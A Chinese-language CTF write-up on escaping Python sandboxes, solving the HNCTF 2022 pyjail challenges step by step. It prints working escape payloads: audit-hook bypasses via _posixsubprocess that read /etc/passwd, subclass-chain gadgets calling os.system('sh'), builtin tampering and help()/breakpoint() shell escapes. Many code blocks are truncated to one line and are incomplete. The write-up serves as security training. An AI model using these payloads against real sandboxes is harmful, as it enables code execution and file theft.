1 | def my_audit_hook(my_event, _): |

这样在测试 payload 时就可以知道触发了哪些 hook

1 | import os |

1 | __loader__.load_module 导入模块 |

_posixsubprocess 执行命令

_posixsubprocess 模块是 Python 的内部模块,提供了一个用于在 UNIX 平台上创建子进程的低级别接口。subprocess 模块的实现就用到了 _posixsubprocess.

该模块的核心功能是 fork_exec 函数,fork_exec 提供了一个非常底层的方式来创建一个新的子进程,并在这个新进程中执行一个指定的程序。但这个模块并没有在 Python 的标准库文档中列出,每个版本的 Python 可能有所差异.

在我本地的 Python 3.11 中具体的函数声明如下:

1 | def fork_exec( |

下面是一个最小化示例:

1 | import os |

结合上面的 loader.load_module(fullname) 可以得到最终的 payload:

1 | __loader__.load_module('_posixsubprocess').fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module('os').pipe()), False, False,False, None, None, None, -1, None, False) |

可以看到全程触发了 builtins.input/result, compile, exec 三个 hook, 这些 hook 的触发都是因为 input, compile, exec 函数而触发的, loader.load_module 和 _posixsubprocess 都没有触发.

1 | [+] builtins.input/result, ('__loader__.load_module(\'_posixsubprocess\').fork_exec([b"/bin/cat","/flag"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module(\'os\').pipe()), False, False,False, None, None, None, -1, None, False)',) |

另一种解法: 篡改内置函数

这道 audit hook 题还有另外一种解法.可以看到白名单是通过 set 函数返回的, set 作为一个内置函数实际上也是可以修改的

1 | WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'}) |

篡改函数

1 | exec("globals()['__builtins__']['set']=lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('cat flag2.txt')") |

其他不触发 hook 的方式

1 | 使用 __loader__.load_module('os') 是为了获取 os 模块, 其实在 no builtins 利用手法中, 无需导入也可以获取对应模块. 例如: |

绕过 AST 沙箱

AST 沙箱会将用户的输入转化为操作码,此时字符串层面的变换基本上没用了,一般情况下考虑绕过 AST 黑名单. 例如下面的沙箱禁止了 ast.Import|ast.ImportFrom|ast.Call 这三类操作, 这样一来就无法导入模块和执行函数.

1 | import ast |

下面的几种利用方式来源于 hacktricks

without call

如果基于 AST 的沙箱限制了执行函数,那么就需要找到一种不需要执行函数的方式执行系统命令.

装饰器

利用 payload 如下:

1 |

|

当我们输入上述的代码后, Python 会打开输入,此时我们再输入 payload 就可以成功执行命令.

1 |

|

函数覆盖

1 | 我们知道在 Python 中获取一个的属性例如 obj[argument] 实际上是调用的 obj.__getitem__ 方法.因此我们只需要覆盖其 __getitem__ 方法, 即可在使用 obj[argument] 执行代码: |

metaclass 利用(如何在不执行构造函数的情况下获取类实例呢?)

Python 中提供了一种元类(metaclass)概念。元类是创建类的“类”。在 Python中,类本身也是对象,元类就是创建这些类(即类的对象)的类。

元类在 Python 中的作用主要是用来创建类。类是对象的模板,而元类则是类的模板。元类定义了类的行为和属性,就像类定义了对象的行为和属性一样。

下面是基于元类的 payload, 在不使用构造函数的情况下触发

1 | class Metaclass(type): |

除了 getitem 之外其他方法的利用方式如下:

1 | __sub__ (k - 'import os; os.system("sh")') |

示例:

1 | class Metaclass(type): |

exceptions 利用

利用 exceptions 的目的也是为了绕过显示地实例化一个类, 如果一个类继承了 Exception 类, 那么就可以通过 raise 关键字来实例化. payload 如下:

1 | class RCE(Exception): |

raise 会进入 RCE 的 init, 然后触发 iadd 也就是 exec.

当然, 触发异常不一定需要 raise, 主动地编写错误代码也可以触发,与是就有了如下的几种 payload.

1 | class X: |

这个 payload 中直接将 sys.excepthook 进行覆盖,任何异常产生时都会触发.

1 | class X(): |

这个 payload 将 import 函数进行覆盖, 最后的 {}[1337] 在正常情况下会引发 KeyError 异常,因为 Python 在引发异常时会尝试导入某些模块(比如traceback 模块),导入时就会触发 import.

通过 license 函数读取文件

1 | __builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"] |

例如:

1 | class MyContext: |

其他绕过技巧

模拟 no builitins 环境

no builtins 环境和 python 交互式解析器还是有所差异, 但交互式解析器并没有提供指定命名空间的功能,因此可以自己编写一个脚本进行模拟:

1 | def repl(): |

HNCTF 2022 Pyjail题目复现

calc_jail_beginner

It’s an great way to learn an python jail from these challenge!

Let’s play it.

1 | #Your goal is to read ./flag.txt |

注意到这里用到了一个eval(input_data),这个函数会将我们的输入转换并且执行python代码(类似的有exec())。

这NSSCTF部署的题目复现根据提示去打payload并没有找到题目所说的flag,直接ls查看一下文件:

1 | _ ______ _ _ _ _ |

发现flag文件就叫flag,那么可以构造以下payload:

1 | __import__('os').system('cat flag') |

calc_jail_beginner_level1

you finish beginner challenge.Let’s play an challenge of easy calc

It seems have some filter than beginner challenge. can u escape it?

1 | #the function of filter will banned some string ',",i,b |

还是类似的题目,但是多了一个过滤:

1 | def filter(s): |

不能包含双引号单引号反引号、还有字母i和b。所以import和bytes就不能用了。

在RCE中,首先使用Show subclasses with tuple起手:

1 | ().__class__.__base__.__subclasses__() |

这种操作可以得到tuple所属类的直接基类的所有子类,事实上,根据我们之前得到的特性,这里我们求得的().__class__.__base__其实就是<class 'object'>,所以求得是object类的所有子类。

但是我们不能出现字母b,可以使用getattr函数替代__base__:

使用方法大致可以抽象为

getattr(A,'B')等价于A.B,同样的:getattr(A,'B')()等价于A.B()。

1 | getattr(().__class__, '__base__').__subclasses__() |

转成字符串之后,由于不让出现引号,可以进一步转换成用chr加和表示字符串的形式:

1 | getattr(().__class__, chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)).__subclasses__() |

同样的方法可以改后面的__subclasses__(),得到payload:

1 | getattr(getattr(().__class__,chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)),chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))() |

在得到的这么多子类中找到了 <class 'os._wrap_close'>,下一步就是利用这个子类:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh') |

.__init__获取所选子类的构造函数__init__方法。

.__globals__获取__init__方法的全局命名空间,这通常包含了可用的所有全局变量和函数。

同样用getattr绕过__init__和__globals__,以及改写字符串操作:

1 | getattr(getattr(getattr(getattr(().__class__,chr(95)+chr(95)+chr(98)+chr(97)+chr(115)+chr(101)+chr(95)+chr(95)),chr(95)+chr(95)+chr(115)+chr(117)+chr(98)+chr(99)+chr(108)+chr(97)+chr(115)+chr(115)+chr(101)+chr(115)+chr(95)+chr(95))()[-4],chr(95)+chr(95)+chr(105)+chr(110)+chr(105)+chr(116)+chr(95)+chr(95)),chr(95)+chr(95)+chr(103)+chr(108)+chr(111)+chr(98)+chr(97)+chr(108)+chr(115)+chr(95)+chr(95))[chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+chr(109)](chr(115)+chr(104)) |

得到flag。

实际上,如果我们已知题目文件叫flag,可以用chr和open操作直接读:

1 | print(open(chr(102)+chr(108)+chr(97)+chr(103)).read()) |

calc_jail_beginner_level2

you finish beginner challenge level1.Let’s play an challenge of level2

Now that the length is limited, can u escape this jail?

1 | #the length is be limited less than 13 |

题目限制了我们的输入长度,这里用到一种叫做参数逃逸的手法:

1 | eval(input()) |

使用这个操作可以直接重新调用一次input(),本题的长度检测机制检测的是输入的input_data,跟我们再调用进行eval执行的语句长度无关,所以接下来就可以直接读flag了。

1 | Welcome to the python jail |

calc_jail_beginner_level3

you finish beginner challenge level2.Let’s play an challenge of level3

Now that the length is limited than level2, can u escape this jail?

1 | #!/usr/bin/env python3 |

题目限定了长度只有7,之前的方法也不能用了。这题思路是利用help()进入help界面,在某个模块里直接输入!前缀后接命令即可直接执行系统命令。

这个方法在很多题目里实际上会被ban掉。

比如输入os查询界面,接下来输入! cat flag即可直接得到flag:

1 | | Methods defined here: |

calc_jail_beginner_level2.5

level2 seems have some unintend soluntion

level2.5 is out.Let’s Avenger

1 | #the length is be limited less than 13 |

发现在level2的基础上进一步进行了约束,之前的方法不能用了。尝试使用level3的help,简单操作了一下发现得不到flag。

题目用到了另一个breakpoint()这个函数。这个函数可以进入Pdb,是一个python的debug调试器,可以在上下文中直接运行python代码。

进入pdb之后直接一句话RCE即可:

1 | Welcome to the python jail |

python2 input

Let’s have a rest,Did u like the challenge of python2 but it only have an input function.

Can u read the flag

1 | # It's escape this repeat! |

没怎么研究过python2……

通过print WELCOME这种写法判定为这是python2的程序。了解一下python2的特性:

在python 2中,input函数从标准输入接收输入,并且自动eval求值,返回求出来的值;

在python 2中,raw_input函数从标准输入接收输入,返回输入字符串;

在python 3中,input函数从标准输入接收输入,返回输入字符串。

也就是说,以下几个代码是等价的:

1 | input() #python2 |

题目直接使用了python2的input,所以直接一句话RCE得到flag:

1 | __import__('os').system('sh') |

lake lake lake

Cool job of u finished level3

Now it’s time for level4,Try to leak the key!

1 | #it seems have a backdoor |

题目中提到了一个fake_key_var_in_the_local_but_real_in_the_remote = "[DELETED]"。

想到查找全局变量找到这个真正的key,使用globals()得到全局变量中的key,然后用backdoor函数一句话RCE即可。

1 |

|

l@ke l@ke l@ke

seems u finished lake lake lake

Let’s have a try on l@ke l@ke l@ke

G00d luck!!!

1 | #it seems have a backdoor as `lake lake lake` |

看到len(code)>6估计又是从help()里去拿,发现直接用! sh进入不到shell里,又注意到help里有这么一段话:

Enter the name of any module, keyword, or topic to get help on writing Python programs and using Python modules. To quit this help utility and return to the interpreter, just type “quit”.

To get a list of available modules, keywords, symbols, or topics, type

“modules”, “keywords”, “symbols”, or “topics”. Each module also comes

with a one-line summary of what it does; to list the modules whose name

or summary contain a given string such as “spam”, type “modules spam”.

在python的help中,如果我们输入__main__可以得到当前模块的帮助,能得到当前模块的信息,包括全局变量。

1 | plaintext |

发现得到了key,拿到flag:

1 | Now the program has two functions |

calc_jail_beginner_level5

level5 is so easy challenge

Let’s have nice idea to leak my flag

这题没有给附件,先连一下环境:

1 | It's so easy challenge! |

尝试使用一句话RCE,发现过了,直接拿flag。ls发现这题有好几个文件:

1 | __import__('os').system('sh') |

laKe laKe laKe

you’re an python master which solved l@ke l@ke l@ke

So now it’s time for laKe laKe laKe

Good luck!!!

1 | #You finsih these two challenge of leak |

题目引入了一个sys.addaudithook机制,这个机制为了给沙箱提供安全保障,题目也ban掉了大部分常用的RCE函数,也ban了'compile', 'eval', 'exec', 'open'这几个。

题目的实质不难看出这是个猜数游戏,用random.randint进行的一个猜数游戏。这里牵扯到一个random库的随机数生成问题。接下来来回顾一下:

random库生成随机数用getrandbits(32),每次产生32位序列,每组随机数为624个,然后进行一轮旋转产生一波新的624个随机数。

以前没有研究过的是,在这个随机库中还包含两个比较实用的函数getstate()和setstate()。通过导库之后用getstate()可以得到一个元组(省略号省略了624个32位随机数):

1 | (3, (..., 624), None) |

经过简单的测试发现在这个三元组里第一和第三个元素始终是3和None,第二个元组中最后一个数其实类似于一个随机数指针,指向现在生成到的随机数,通过调用一次getrandint(32)之后发现改变:

1 | (3, (..., 1), None) |

同时,省略号的随机数序列也更新到了新的一组。这里我尝试用setstate()将当前的state转回0位置,这样我再生成的随机数和一开始的随机数是一致的:

1 | from random import * |

所以,可以通过这个方法输入一个操作,使得我们能获得当前随机数序列的状态state,并回到0位置重新生成一个题目的生成random.randint(1, 9999999999999),这样我们生成的随机数和题目的随机数应该是一摸一样的,相当于”猜“出了这个随机数。

现在问题来了,该如何在一行代码里满足我们的这个操作呢?

这里不得不提到之前做题时经常发现的一个比较抽象的运算符:=(这玩意在py3.8引入,还有一个广泛的别名:它长得比较像海象,所以又叫海象运算符,用这个运算符可以构成赋值表达式)。

这个运算符可以对表达式进行赋值给运算符左边的变量,举个例子:

1 | print( |

我们用一个list来装这四个表达式,第一个表达式我们用__import__来导入random库,并直接赋值给random参数,相当于直接用random导入了random库import random,接下来由于list是从前往后运算的性质,接下来就可以利用random.去引用库函数了,根据上面的随机数理论,在第二个和第四个表达式中生成的两个随机数应该是一样的,所以根据这个思路,就可以用一句话去得到我们需要猜的数:

1 | [random := __import__("random"), random.setstate((3, tuple(list(random.getstate()[1][:624]) + [0]), None)), random.randint(1, 9999999999999)][-1] |

4 byte command

4byte to rce,So easy!!!

题目没有给附件,先连一下环境:

1 | _ _ _ _ _ _ _ _ _ |

这里随便输入点东西,发现:

1 | Enter your expression and I will evaluate it for you. |

这是直接在sh里执行了代码,这就提示我们是用的os.system(input_data)去执行的输入,所以我们直接输入sh即可拿到shell:

1 | Enter your expression and I will evaluate it for you. |

源代码:

1 | #4 byte to have an rce |

calc_jail_beginner_level5.1

crazyman has a bad error on level5

now level5.1 come back

work your exploit!!!

依然是没有给附件,连一下环境:

1 | It's so easy challenge! |

尝试一句话RCE:

1 | > __import__('os').system('sh') |

发现甚至没有__import__,简单试了几个,发现也没有open,继续测试:

1 | > dir() |

查看一下__builtins__:

1 | > __builtins__ |

发现open没有无法直接得到__builtins__,这时想起了Show subclasses with tuple:

1 | ().__class__.__base__.__subclasses__() |

发送之后得到了__builtins__。并且找到了 <class 'os._wrap_close'>,就直接按照这个方法拿shell:

1 | ().__class__.__base__.__subclasses__()[-6].__init__.__globals__['system']('sh') |

顺带获取一下源码:

1 | #It's an challenge for jaillevel5 let's read your flag! |

lak3 lak3 lak3

“laKe laKe laKe have some interesting sol

But now lak3 lak3 lak3 is back

G00d luck! Hackers

1 | #Hi hackers,lak3 comes back |

跟前面那个题似乎类似,因为我们的方法并没有使用任何的RCE技巧,所以尝试了一下用相同的方法,直接过了:

1 | Can u guess the number? between 1 and 9999999999999 > [random := __import__("random"), random.setstate((3, tuple(list(random.getstate()[1][:624]) + [0]), None)), random.randint(1, 9999999999999)][-1] |

tyPe Ch@nnEl

给出了源码:

1 | MY_FLAG = "NSSCTF{fake_flag_in_local_but_really_in_The_remote}" |

简单了解一下python里的

all()的用法:

all(Iterable)在可迭代对象中如果每一个值都为True那么all()也返回布尔值True。如果可迭代对象是空的那么也返回True。

calc_jail_beginner_level4

So cool that u finished the week1 challenge

No dangerous password no chr try to hack me!!!

1 | #No danger function,no chr,Try to hack me!!!! |

看了一下被禁用的内容,不影响使用Show subclasses with tuple:

1 | ().__class__.__base__.__subclasses__() |

找到<class 'os._wrap_close'>在倒数第四个,拿出payload:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh') |

注意这题还ban掉了单引号双引号反引号,将payload里的两个字符串改一下bytes型:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 121, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode()) |

当然,方法总部困难多,如果bytes型这种也不让使用的话,还有一种比较巧妙的方法,就是从魔术方法的文档里去找字符然后进行拼接:

__doc__魔术方法能从默认的类里找到相对应的文档,例如().__doc__就是tuple类的文档,输出:

2

3

4

5

6

If no argument is given, the constructor returns an empty tuple.

If iterable is specified the tuple is initialized from iterable's items.

If the argument is a tuple, the return value is the same object.返回了一段字符串文字,可以从里面找到我们需要的字母的偏移量,然后拿来用偏移量表示字符即可:

2

3

# 19下次想使用字符

s的时候,直接使用().__doc__[19]即可。只要我们选择的文档里面有足够多的字母,那么就可以得到想要的字母。

事实上,通过ls发现flag文件就叫flag,在已知flag文件名字的前提下,可以直接使用open('flag').read()去改写,两种方法如下:

1 | open(bytes([102, 108, 97, 103]).decode()).read() |

calc_jail_beginner_level4.0.5

So cool that u finished the week1 challenge Let’s 4.0.5

No dangerous password no chr try to hack me!!!

没有附件:

1 | Welcome to the python jail |

尝试同样用上面的方法直接过了,获取一下源码:

1 | #No danger function,no chr,Try to hack me!!!! |

calc_jail_beginner_level4.1

So cool that u finished the 4.0 challenge

but now u can read file

也没有附件:

1 | Welcome to the python jail |

用level4的做法还是可以,注意这题已经把bytes给ban掉了:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__doc__[19]+().__doc__[86]+().__doc__[19]+().__doc__[4]+().__doc__[17]+().__doc__[10]](().__doc__[19]+().__doc__[56]) |

而且这题flag文件名字也改了,所以投机取巧的方法也不成功。

1 | #No danger function,no chr,Try to hack me!!!! |

如果bytes被删掉了,其实还可以利用Show subclasses with tuple找到bytes类:

1 | ().__class__.__base__.__subclasses__() |

找到里面的<class 'bytes'>,修改之前的payload,将payload改成Show subclasses with tuple表达的形式:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode()) |

calc_jail_beginner_level4.2

So cool that u finished the 4.1 challenge

filter + try again!!!

还是没有源码:

1 | Welcome to the python jail |

这题试了一下__doc__拼接的方法,并没有成功,测试了一下好像是+被拿下了,python还提供了一个join()方法用来连接字符串,之前也用过,所以直接拿来改payload:

join()常用的方法就是''.join(['1','2','3','4']) == '1234',这里由于引号被ban了,可以直接使用str().join()来代替。

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[str().join([().__doc__[19],().__doc__[86],().__doc__[19],().__doc__[4],().__doc__[17],().__doc__[10]])](str().join([().__doc__[19],().__doc__[56]])) |

获取了源码发现确实是ban掉了加号:

1 | #No danger function,no chr,Try to hack me!!!! |

事实上,这题也可以用4.1里的bytes那种方法,所以也可以这样:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode()) |

calc_jail_beginner_level4.3

So cool that u finished the 4.1 challenge

filter +++ try again!!!

没有附件:

1 | Welcome to the python jail |

试试前几关的payload,首先是用bytes改写,成功:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__.__base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class__.__base__.__subclasses__()[6]([115, 104]).decode()) |

看看源码:

1 | BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes','type','open'] |

再来试试join,也成功:

1 | ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[str().join([().__doc__[19],().__doc__[86],().__doc__[19],().__doc__[4],().__doc__[17],().__doc__[10]])](str().join([().__doc__[19],().__doc__[56]])) |